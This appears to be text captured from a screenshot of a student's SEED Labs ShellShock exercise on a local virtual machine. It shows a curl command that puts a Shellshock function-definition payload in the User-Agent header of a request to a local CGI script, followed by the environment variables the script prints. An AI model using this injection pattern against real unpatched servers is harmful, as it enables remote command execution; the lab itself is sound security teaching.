 100% Sat Oct 26 7:34:13 PM Bharath Karumudi
EED (After Lab2) [Running]
En 7:34 PM
/bin/bash
/bin/bash 93x23
[10/26/19]seed@VM:~/.../ShellShock$
[10/26/19]seed@VM:~/.../ShellShock$ curl -A "() { echo 'This msg is from user';}; echo Con
tenttype: text/plain;" http://localhost/cgi-bin/myprog_env.cgi
****** Environment Variables ******
HTTP_HOST=localhost
HTTP_USER_AGENT=() { echo 'This msg is from user';}; echo Contenttype: text/plain;
HTTP_ACCEPT=*/*
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE=<address>Apache/2.4.18 (Ubuntu) Server at localhost Port 80</address>
SERVER_SOFTWARE=Apache/2.4.18 (Ubuntu)
SERVER_NAME=localhost
SERVER_ADDR=127.0.0.1
SERVER_PORT=80
REMOTE_ADDR=127.0.0.1
DOCUMENT_ROOT=/var/www/html
REQUEST_SCHEME=http
CONTEXT_PREFIX=/cgi-bin/
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
SERVER_ADMIN=webmaster@localhost
SCRIPT_FILENAME=/usr/lib/cgi-bin/myprog_env.cgi
REMOTE_PORT=47802
GATEWAY_INTERFACE=CGI/1.1